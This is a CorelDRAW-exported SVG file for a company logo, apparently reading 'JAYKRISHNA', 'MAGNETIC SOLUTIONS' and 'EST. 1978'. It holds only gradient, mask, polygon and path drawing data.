<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="0.999992in" height="0.559992in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1000 560"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:red;stroke-width:3.47244}
    .fil6 {fill:none}
    .fil2 {fill:red}
    .fil3 {fill:#FEFEFE;fill-rule:nonzero}
    .fil5 {fill:#363588;fill-rule:nonzero}
    .fil4 {fill:black;fill-rule:nonzero}
    .fil1 {fill:url(#id4)}
    .fil0 {fill:url(#id5)}
   ]]>
  </style>
     <mask id="id0">
  <radialGradient id="id1" gradientUnits="userSpaceOnUse" cx="16.1024" cy="501.748" r="53.8259" fx="16.1024" fy="501.748">
   <stop offset="0" style="stop-opacity:1; stop-color:white"/>
   <stop offset="1" style="stop-opacity:0; stop-color:white"/>
  </radialGradient>
      <rect style="fill:url(#id1)" x="-2" y="487" width="996.358" height="3.48819"/>
     </mask>
     <mask id="id2">
  <radialGradient id="id3" gradientUnits="userSpaceOnUse" cx="16.1024" cy="566.843" r="53.8259" fx="16.1024" fy="566.843">
   <stop offset="0" style="stop-opacity:1; stop-color:white"/>
   <stop offset="1" style="stop-opacity:0; stop-color:white"/>
  </radialGradient>
      <rect style="fill:url(#id3)" x="-2" y="552" width="996.358" height="3.48819"/>
     </mask>
  <linearGradient id="id4" gradientUnits="userSpaceOnUse" x1="344" y1="234.343" x2="938.583" y2="234.343">
   <stop offset="0" style="stop-opacity:1; stop-color:#393185"/>
   <stop offset="0.6" style="stop-opacity:1; stop-color:#234292"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#0C54A0"/>
  </linearGradient>
  <linearGradient id="id5" gradientUnits="userSpaceOnUse" x1="344" y1="234.343" x2="992.882" y2="234.343">
   <stop offset="0" style="stop-opacity:1; stop-color:#302594"/>
   <stop offset="0.6" style="stop-opacity:1; stop-color:#193EA3"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#0258B3"/>
  </linearGradient>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2985025323424">
   <g>
    <g>
     <polygon class="fil0" points="344,78 993,78 993,391 344,391 344,355 957,355 957,114 344,114 "/>
     <polygon class="fil1" points="344,132 939,132 939,336 344,336 "/>
     <polygon class="fil2" points="0,78 344,78 344,114 36,114 36,355 344,355 344,391 0,391 "/>
     <polygon class="fil2" points="54,132 344,132 344,336 54,336 "/>
    </g>
    <path class="fil3" d="M151 188l-14 0 0 62c0,16 -6,20 -15,20 -4,0 -7,0 -10,-1l-1 11c3,1 8,2 12,2 16,0 28,-7 28,-32l0 -62z"/>
    <path id="1" class="fil3" d="M214 188l-17 0 -28 93 14 0 8 -27 29 0 8 27 15 0 -29 -93zm-21 55l8 -25c1,-5 3,-12 4,-18l0 0c2,6 3,12 5,18l7 25 -24 0z"/>
    <path id="2" class="fil3" d="M394 227l30 -39 -17 0 -24 33c-2,3 -4,7 -7,10l0 0 0 -43 -14 0 0 93 14 0 0 -34 8 -10 26 44 16 0 -32 -54z"/>
    <path id="3" class="fil3" d="M481 236c10,-3 17,-11 17,-23 0,-8 -3,-14 -8,-18 -5,-6 -14,-8 -26,-8 -8,0 -17,1 -23,2l0 92 14 0 0 -39 9 0c10,0 14,4 17,17 2,11 4,19 6,22l14 0c-2,-4 -4,-13 -7,-25 -2,-10 -6,-17 -13,-19l0 -1zm-26 -5l0 -32c2,-1 5,-1 10,-1 10,0 19,4 19,16 0,10 -7,17 -19,17l-10 0z"/>
    <polygon id="4" class="fil3" points="520,281 534,281 534,188 520,188 "/>
    <path id="5" class="fil3" d="M606 191c-4,-2 -10,-5 -19,-5 -19,0 -31,12 -31,26 0,13 10,21 24,27 11,4 15,9 15,17 0,9 -6,14 -17,14 -7,0 -15,-2 -20,-5l-3 12c4,3 14,5 22,5 21,0 33,-11 33,-27 0,-13 -7,-21 -22,-27 -12,-6 -17,-9 -17,-17 0,-6 4,-13 15,-13 8,0 14,3 17,4l3 -11z"/>
    <polygon id="6" class="fil3" points="697,188 683,188 683,226 645,226 645,188 631,188 631,281 645,281 645,239 683,239 683,281 697,281 "/>
    <path id="7" class="fil3" d="M789 188l-13 0 0 34c0,15 1,27 2,40l-1 0c-4,-10 -9,-21 -15,-31l-24 -43 -15 0 0 93 13 0 0 -35c0,-16 -1,-28 -1,-40l0 0c4,10 10,21 16,31l24 44 14 0 0 -93z"/>
    <path id="8" class="fil3" d="M854 188l-17 0 -29 93 15 0 8 -27 28 0 8 27 15 0 -28 -93zm-21 55l7 -25c2,-5 3,-12 5,-18l0 0c1,6 3,12 4,18l8 25 -24 0z"/>
    <path id="9" class="fil3" d="M308 188l-11 24c-3,7 -6,13 -8,19l-1 0c-2,-6 -5,-12 -8,-19l-11 -24 -16 0 28 54 0 39 14 0 0 -39 29 -54 -16 0z"/>
    <path class="fil4" d="M89 409l-7 0 -5 17c-2,4 -3,9 -4,13l0 0c-1,-4 -2,-9 -4,-13l-5 -17 -7 0 -3 38 6 0 0 -16c1,-5 1,-11 1,-16l0 0c1,5 3,10 4,15l5 17 5 0 5 -18c2,-4 3,-9 4,-14l1 0c0,5 0,11 0,16l1 16 6 0 -3 -38z"/>
    <path id="1" class="fil4" d="M138 409l-7 0 -12 38 6 0 3 -11 12 0 3 11 6 0 -11 -38zm-9 22l3 -10c1,-2 2,-5 2,-7l0 0c1,2 1,5 2,7l3 10 -10 0z"/>
    <path id="2" class="fil4" d="M206 427l-13 0 0 4 7 0 0 11c-1,0 -3,1 -5,1 -7,0 -13,-5 -13,-15 0,-10 6,-15 14,-15 3,0 5,1 7,2l2 -5c-2,-1 -6,-1 -9,-1 -12,0 -20,7 -20,19 0,6 2,19 19,19 4,0 8,-1 11,-1l0 -19z"/>
    <path id="3" class="fil4" d="M263 409l-5 0 0 14c0,6 0,11 0,16l0 0c-1,-4 -3,-8 -6,-12l-10 -18 -6 0 0 38 5 0 0 -14c0,-7 0,-12 0,-17l0 0c2,5 4,9 6,13l10 18 6 0 0 -38z"/>
    <polygon id="4" class="fil4" points="315,442 300,442 300,430 314,430 314,425 300,425 300,414 314,414 314,409 295,409 295,447 315,447 "/>
    <polygon id="5" class="fil4" points="367,409 341,409 341,414 351,414 351,447 357,447 357,414 367,414 "/>
    <polygon id="6" class="fil4" points="395,447 401,447 401,409 395,409 "/>
    <path id="7" class="fil4" d="M456 441c-2,1 -4,2 -7,2 -8,0 -13,-5 -13,-15 0,-10 6,-15 13,-15 3,0 5,1 7,2l1 -5c-1,-1 -4,-2 -8,-2 -11,0 -19,7 -19,20 0,13 7,20 18,20 4,0 7,-1 9,-2l-1 -5z"/>
    <path id="8" class="fil4" d="M514 410c-1,-1 -4,-2 -8,-2 -7,0 -12,5 -12,11 0,5 4,9 9,11 5,2 7,4 7,7 0,3 -3,6 -7,6 -3,0 -6,-1 -8,-2l-2 4c2,2 6,3 9,3 9,0 14,-5 14,-12 0,-5 -3,-8 -9,-11 -5,-2 -7,-3 -7,-7 0,-2 2,-5 6,-5 3,0 6,1 7,2l1 -5z"/>
    <path id="9" class="fil4" d="M560 408c-10,0 -17,8 -17,20 0,12 7,20 16,20 9,0 17,-7 17,-20 0,-11 -6,-20 -16,-20zm0 5c6,0 9,8 9,15 0,8 -3,15 -10,15 -6,0 -10,-7 -10,-15 0,-7 4,-15 11,-15z"/>
    <polygon id="10" class="fil4" points="625,442 611,442 611,409 605,409 605,447 625,447 "/>
    <path id="11" class="fil4" d="M681 409l-6 0 0 23c0,8 -3,11 -8,11 -4,0 -7,-3 -7,-11l0 -23 -6 0 0 23c0,11 5,16 13,16 8,0 14,-5 14,-16l0 -23z"/>
    <polygon id="12" class="fil4" points="735,409 708,409 708,414 719,414 719,447 724,447 724,414 735,414 "/>
    <polygon id="13" class="fil4" points="762,447 768,447 768,409 762,409 "/>
    <path id="14" class="fil4" d="M814 408c-10,0 -16,8 -16,20 0,12 6,20 15,20 10,0 17,-7 17,-20 0,-11 -6,-20 -16,-20zm0 5c7,0 10,8 10,15 0,8 -4,15 -10,15 -7,0 -10,-7 -10,-15 0,-7 3,-15 10,-15z"/>
    <path id="15" class="fil4" d="M886 409l-5 0 0 14c0,6 0,11 1,16l0 0c-2,-4 -4,-8 -7,-12l-10 -18 -6 0 0 38 6 0 0 -14c0,-7 -1,-12 -1,-17l0 0c2,5 4,9 7,13l10 18 5 0 0 -38z"/>
    <path id="16" class="fil4" d="M937 410c-2,-1 -4,-2 -8,-2 -8,0 -12,5 -12,11 0,5 4,9 9,11 5,2 7,4 7,7 0,3 -3,6 -7,6 -4,0 -7,-1 -9,-2l-1 4c2,2 6,3 9,3 9,0 13,-5 13,-12 0,-5 -2,-8 -9,-11 -4,-2 -7,-3 -7,-7 0,-2 2,-5 7,-5 3,0 5,1 7,2l1 -5z"/>
   </g>
   <path class="fil4" d="M972 7c5,0 9,1 14,3 4,3 8,6 10,11 3,4 4,9 4,14 0,5 -1,9 -4,14 -2,4 -6,8 -10,10 -5,3 -9,4 -14,4 -5,0 -10,-1 -14,-4 -5,-2 -8,-6 -11,-10 -2,-5 -3,-9 -3,-14 0,-5 1,-10 3,-14 3,-5 6,-8 11,-11 4,-2 9,-3 14,-3zm0 4c-4,0 -8,1 -12,3 -4,2 -6,5 -9,9 -2,4 -3,8 -3,12 0,4 1,8 3,12 2,3 5,6 9,8 4,2 8,3 12,3 4,0 8,-1 12,-3 3,-2 6,-5 8,-8 2,-4 3,-8 3,-12 0,-4 -1,-8 -3,-12 -2,-4 -5,-7 -9,-9 -3,-2 -7,-3 -11,-3zm-13 39l0 -30 11 0c3,0 6,0 8,1 1,1 2,1 3,3 1,1 2,3 2,4 0,3 -1,4 -3,6 -1,2 -3,3 -6,3 1,0 2,1 3,1 1,2 2,4 4,6l4 6 -6 0 -3 -4c-2,-4 -4,-6 -5,-7 -1,-1 -2,-1 -4,-1l-3 0 0 12 -5 0zm5 -17l6 0c3,0 5,0 6,-1 1,-1 2,-2 2,-3 0,-1 -1,-2 -1,-3 -1,0 -1,-1 -2,-1 -1,-1 -3,-1 -5,-1l-6 0 0 9z"/>
   <polygon class="fil5" points="355,522 339,522 339,536 358,536 358,541 334,541 334,501 358,501 358,505 339,505 339,518 355,518 "/>
   <path id="1" class="fil5" d="M388 531c0,-2 -1,-3 -1,-3 -1,-1 -1,-2 -2,-3 -1,0 -2,-1 -3,-1 -1,0 -2,-1 -3,-1 -1,0 -3,-1 -4,-2 -2,0 -3,-1 -4,-2 -1,-1 -2,-2 -3,-3 -1,-2 -1,-3 -1,-5 0,-1 0,-3 1,-4 1,-2 2,-3 3,-4 1,-1 2,-1 4,-2 1,0 3,0 5,0 1,0 3,0 4,0 2,1 3,2 5,3 1,1 2,2 3,4 0,1 1,3 1,4l-5 0c0,-1 -1,-2 -1,-3 -1,-1 -1,-1 -2,-2 -1,-1 -1,-1 -2,-2 -1,0 -2,0 -3,0 -1,0 -2,0 -3,0 -1,0 -2,1 -3,1 0,1 -1,2 -1,2 -1,1 -1,2 -1,3 0,1 0,2 1,3 0,1 1,2 2,2 1,1 2,1 3,1 1,1 2,1 3,1 1,1 2,1 3,1 1,1 1,1 2,2 1,0 2,1 3,2 1,0 1,1 2,2 1,0 1,1 1,2 1,1 1,2 1,4 0,1 0,3 -1,4 -1,1 -2,3 -3,3 -2,1 -3,2 -5,2 -1,1 -3,1 -4,1 -2,0 -4,0 -5,-1 -2,0 -4,-1 -5,-2 -1,-1 -2,-2 -3,-4 -1,-1 -1,-3 -1,-5l5 0c0,1 0,2 1,3 0,1 1,2 2,3 0,1 1,1 2,1 1,1 3,1 4,1 1,0 2,0 3,-1 1,0 1,0 2,-1 1,0 2,-1 2,-2 0,0 1,-1 1,-2z"/>
   <polygon id="2" class="fil5" points="427,505 415,505 415,541 410,541 410,505 398,505 398,501 427,501 "/>
   <path id="3" class="fil5" d="M433 541l0 -40 9 0c3,0 6,1 8,1 2,1 4,3 5,4 2,2 3,4 4,6 0,2 1,5 1,7l0 3c0,3 -1,5 -1,8 -1,2 -2,4 -4,5 -1,2 -3,3 -5,4 -2,1 -5,2 -8,2l-9 0zm5 -36l0 31 4 0c2,0 4,0 6,-1 1,0 3,-1 4,-3 1,-1 2,-2 2,-4 1,-2 1,-4 1,-6l0 -3c0,-2 0,-4 -1,-5 0,-2 -1,-3 -2,-5 -1,-1 -3,-2 -4,-3 -2,0 -4,-1 -6,-1l-4 0z"/>
   <path id="4" class="fil5" d="M476 537c0,0 0,-1 0,-1 0,-1 0,-1 1,-1 0,-1 1,-1 1,-1 1,0 1,-1 2,-1 0,0 1,1 1,1 1,0 1,0 2,1 0,0 0,0 0,1 1,0 1,1 1,1 0,1 0,1 -1,2 0,0 0,1 0,1 -1,0 -1,1 -2,1 0,0 -1,0 -1,0 -1,0 -1,0 -2,0 0,0 -1,-1 -1,-1 -1,0 -1,-1 -1,-1 0,-1 0,-1 0,-2z"/>
   <polygon id="5" class="fil5" points="550,541 545,541 545,507 535,511 535,507 550,501 550,501 "/>
   <path id="6" class="fil5" d="M572 536c2,0 4,0 5,0 2,-1 3,-1 4,-2 1,0 2,-1 2,-2 1,-1 1,-1 2,-2 0,-1 1,-2 1,-3 0,-1 0,-2 0,-4 0,1 -1,1 -1,2 -1,0 -1,1 -2,1 -1,1 -2,1 -3,1 0,0 -1,0 -2,0 -2,0 -4,0 -5,-1 -2,-1 -3,-2 -4,-3 -1,-1 -1,-2 -2,-4 0,-2 -1,-3 -1,-5 0,-2 1,-3 1,-5 1,-2 1,-3 2,-4 2,-2 3,-3 4,-3 2,-1 4,-1 6,-1 1,0 3,0 4,0 1,1 2,1 3,2 1,1 2,2 2,3 1,1 2,2 2,3 0,1 1,2 1,4 0,1 0,2 0,4l0 1c0,2 0,4 0,5 0,2 0,4 -1,6 0,1 -1,3 -2,4 -1,2 -2,3 -3,4 -2,1 -3,2 -5,3 -2,0 -5,1 -8,1l0 0 0 -5 0 0zm6 -13c1,0 2,0 3,0 1,0 2,-1 2,-1 1,-1 1,-2 2,-2 1,-1 1,-2 1,-3l0 -1c0,-2 0,-3 0,-5 -1,-1 -1,-2 -2,-3 -1,-1 -1,-2 -2,-3 -1,0 -2,0 -3,0 -1,0 -3,0 -3,0 -1,1 -2,2 -3,2 0,1 -1,2 -1,3 0,1 -1,3 -1,4 0,1 0,2 1,3 0,1 1,2 1,3 1,1 1,2 2,2 1,1 2,1 3,1z"/>
   <polygon id="7" class="fil5" points="625,504 609,541 604,541 620,505 599,505 599,501 625,501 "/>
   <path id="8" class="fil5" d="M658 511c0,2 0,4 -2,6 -1,1 -2,2 -4,3 1,1 2,1 3,2 1,1 2,1 2,2 1,1 1,2 2,3 0,1 0,2 0,3 0,2 0,3 -1,5 -1,1 -2,2 -3,3 -1,1 -2,2 -4,2 -1,1 -3,1 -5,1 -1,0 -3,0 -5,-1 -1,0 -2,-1 -3,-2 -2,-1 -3,-2 -3,-3 -1,-2 -1,-3 -1,-5 0,-1 0,-2 0,-3 1,-1 1,-2 2,-3 0,-1 1,-1 2,-2 1,-1 1,-1 2,-2 0,0 -1,-1 -2,-1 -1,-1 -1,-2 -2,-2 0,-1 -1,-2 -1,-3 0,-1 0,-2 0,-3 0,-1 0,-3 1,-4 0,-2 1,-3 2,-4 1,-1 2,-1 4,-2 1,0 3,0 4,0 2,0 4,0 5,0 1,1 3,1 4,2 1,1 2,2 2,4 1,1 1,3 1,4zm-4 19c0,-1 0,-2 -1,-3 0,-1 0,-2 -1,-3 -1,0 -2,-1 -3,-1 0,-1 -2,-1 -3,-1 -1,0 -2,0 -3,1 -1,0 -1,1 -2,1 -1,1 -1,2 -2,3 0,1 0,2 0,3 0,1 0,2 0,3 1,1 1,2 2,2 1,1 1,1 2,2 1,0 2,0 3,0 2,0 3,0 3,0 1,-1 2,-1 3,-2 1,0 1,-1 1,-2 1,-1 1,-2 1,-3zm-1 -19c0,-1 0,-1 0,-2 -1,-1 -1,-2 -2,-2 0,-1 -1,-2 -2,-2 -1,0 -2,0 -3,0 -1,0 -1,0 -2,0 -1,0 -2,1 -2,1 -1,1 -1,2 -2,3 0,0 0,1 0,2 0,1 0,2 0,3 1,1 1,2 2,2 0,1 1,1 2,2 1,0 1,0 2,0 1,0 2,0 3,0 1,-1 2,-1 2,-2 1,0 1,-1 2,-2 0,-1 0,-2 0,-3z"/>
   <g>
    <line class="fil6 str0" style="mask:url(#id0)" x1="0" y1="488" x2="993" y2= "488" />
    <line class="fil6 str0" style="mask:url(#id2)" x1="0" y1="553" x2="993" y2= "553" />
   </g>
  </g>
 </g>
</svg>
